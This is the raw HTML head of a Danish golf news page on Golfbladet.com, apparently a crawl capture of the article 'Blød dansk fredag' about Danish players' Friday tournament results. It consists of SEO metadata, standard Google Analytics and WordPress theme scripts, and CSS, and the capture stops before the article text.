

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.golfbladet.com/bloed-dansk-fredag/
body_size: 36490
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="da-DK"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.golfbladet.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="http://www.golfbladet.com/wp-content/uploads/2018/01/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Blød dansk fredag - Golfbladet.com</title>
	<link rel="canonical" href="https://www.golfbladet.com/bloed-dansk-fredag/" />
	<meta property="og:locale" content="da_DK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Blød dansk fredag - Golfbladet.com" />
	<meta property="og:description" content="Det var ikke særlig godt, men det kunne have været værre for danskerne i fredagens turneringer. Bedst klarede Nicole Broch Estrup (billedet/ Getty) sig i Andalucia Costa del Sol Open, da hun avancerede 20 pladser til nr. 15 i -2, Syv slag efter Kirsten Rudgeley, Australien i -9. Der spilles på DP World Tour to [&hellip;]" />
	<meta property="og:url" content="https://www.golfbladet.com/bloed-dansk-fredag/" />
	<meta property="og:site_name" content="Golfbladet.com" />
	<meta property="article:published_time" content="2023-11-24T19:06:54+00:00" />
	<meta property="og:image" content="https://www.golfbladet.com/wp-content/uploads/2023/10/NBE-GettyImages-1710305048.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="693" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Svend Novrup" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.golfbladet.com/bloed-dansk-fredag/#article","isPartOf":{"@id":"https://www.golfbladet.com/bloed-dansk-fredag/"},"author":{"name":"Svend Novrup","@id":"https://www.golfbladet.com/#/schema/person/36baa32352bca8e0c2ead1f5eb2d1c24"},"headline":"Blød dansk fredag","datePublished":"2023-11-24T19:06:54+00:00","mainEntityOfPage":{"@id":"https://www.golfbladet.com/bloed-dansk-fredag/"},"wordCount":209,"image":{"@id":"https://www.golfbladet.com/bloed-dansk-fredag/#primaryimage"},"thumbnailUrl":"https://www.golfbladet.com/wp-content/uploads/2023/10/NBE-GettyImages-1710305048.jpg","keywords":["Emil Elkjær Petersen","Jeppe Kristian","Nicole Broch Estrup","Niklas Nørgaard"],"articleSection":["European Tour","LET","Turneringer"],"inLanguage":"da-DK"},{"@type":"WebPage","@id":"https://www.golfbladet.com/bloed-dansk-fredag/","url":"https://www.golfbladet.com/bloed-dansk-fredag/","name":"Blød dansk fredag - Golfbladet.com","isPartOf":{"@id":"https://www.golfbladet.com/#website"},"primaryImageOfPage":{"@id":"https://www.golfbladet.com/bloed-dansk-fredag/#primaryimage"},"image":{"@id":"https://www.golfbladet.com/bloed-dansk-fredag/#primaryimage"},"thumbnailUrl":"https://www.golfbladet.com/wp-content/uploads/2023/10/NBE-GettyImages-1710305048.jpg","datePublished":"2023-11-24T19:06:54+00:00","author":{"@id":"https://www.golfbladet.com/#/schema/person/36baa32352bca8e0c2ead1f5eb2d1c24"},"breadcrumb":{"@id":"https://www.golfbladet.com/bloed-dansk-fredag/#breadcrumb"},"inLanguage":"da-DK","potentialAction":[{"@type":"ReadAction","target":["https://www.golfbladet.com/bloed-dansk-fredag/"]}]},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.golfbladet.com/bloed-dansk-fredag/#primaryimage","url":"https://www.golfbladet.com/wp-content/uploads/2023/10/NBE-GettyImages-1710305048.jpg","contentUrl":"https://www.golfbladet.com/wp-content/uploads/2023/10/NBE-GettyImages-1710305048.jpg","width":1024,"height":693,"caption":"ROGERS, ARKANSAS - SEPTEMBER 30: Nicole Broch Estrup of England plays her shot from the 13th tee during the second round of the Walmart NW Arkansas Championship presented by P&amp;G at Pinnacle Country Club on September 30, 2023 in Rogers, Arkansas. (Photo by Alex Slitz/Getty Images)"},{"@type":"BreadcrumbList","@id":"https://www.golfbladet.com/bloed-dansk-fredag/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hjem","item":"https://www.golfbladet.com/"},{"@type":"ListItem","position":2,"name":"Blød dansk fredag"}]},{"@type":"WebSite","@id":"https://www.golfbladet.com/#website","url":"https://www.golfbladet.com/","name":"Golfbladet.com","description":"Danmarks største golfavis","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.golfbladet.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"},{"@type":"Person","@id":"https://www.golfbladet.com/#/schema/person/36baa32352bca8e0c2ead1f5eb2d1c24","name":"Svend Novrup","image":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.golfbladet.com/#/schema/person/image/","url":"https://www.golfbladet.com/wp-content/uploads/2017/12/Svend-96x96.jpg","contentUrl":"https://www.golfbladet.com/wp-content/uploads/2017/12/Svend-96x96.jpg","caption":"Svend Novrup"},"description":"Som mangeårig golfjournalist har Svend Novrup pulsen på livet i golfklubberne. Svend dækker golfturneringer i ind- og udland, og dækker også rejser og baner. Svend elsker historien bag alle emner, og er leveringsdygtig i spændende historiske artikler.","url":"https://www.golfbladet.com/author/svend/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Golfbladet.com &raquo; Feed" href="https://www.golfbladet.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Golfbladet.com &raquo;-kommentar-feed" href="https://www.golfbladet.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Golfbladet.com &raquo; Blød dansk fredag-kommentar-feed" href="https://www.golfbladet.com/bloed-dansk-fredag/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.golfbladet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golfbladet.com%2Fbloed-dansk-fredag%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.golfbladet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golfbladet.com%2Fbloed-dansk-fredag%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-8KZLS5KNH2"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.golfbladet.com\/bloed-dansk-fredag\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-8KZLS5KNH2',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-8KZLS5KNH2', {"allow_anchor":"true","forceSSL":"true","page_path":location.pathname + location.search + location.hash} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:6968f5595e47f*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.golfbladet.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%7CMontserrat%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://www.golfbladet.com/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.golfbladet.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.golfbladet.com/wp-content/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.golfbladet.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.golfbladet.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.golfbladet.com","hash_tracking":"true","v4_id":"G-8KZLS5KNH2"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.golfbladet.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.golfbladet.com/wp-json/wp/v2/posts/22159" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.golfbladet.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.golfbladet.com/?p=22159' />

<!-- This site is using AdRotate Professional v5.16.3 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px 0px 0px 0px; width:100%; max-width:930px; height:100%; max-height:180px; }
	.g-2 { min-width:0px; max-width:325px; }
	.b-2 { margin:0px 0px 0px 0px; }
	.g-3 { margin:0px 0px 0px 0px; width:100%; max-width:300px; height:100%; max-height:600px; }
	.g-6 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-9 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-10 { min-width:0px; max-width:325px; }
	.b-10 { margin:0px 0px 20px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style><!-- Stream WordPress user activity plugin v4.1.1 -->
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Blød dansk fredag" />
<meta property="og:url" content="https://www.golfbladet.com/bloed-dansk-fredag/" />
<meta property="og:description" content="Det var ikke særlig godt, men det kunne have været værre for danskerne i fredagens turneringer. Bedst klarede Nicole Broch Estrup (billedet/ Getty) sig i Andalucia Costa del Sol Open, da hun avance…" />
<meta property="article:published_time" content="2023-11-24T19:06:54+00:00" />
<meta property="article:modified_time" content="2023-11-24T19:06:54+00:00" />
<meta property="og:site_name" content="Golfbladet.com" />
<meta property="og:image" content="https://www.golfbladet.com/wp-content/uploads/2023/10/NBE-GettyImages-1710305048.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="693" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="da_DK" />
<meta name="twitter:text:title" content="Blød dansk fredag" />
<meta name="twitter:image" content="https://www.golfbladet.com/wp-content/uploads/2023/10/NBE-GettyImages-1710305048.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
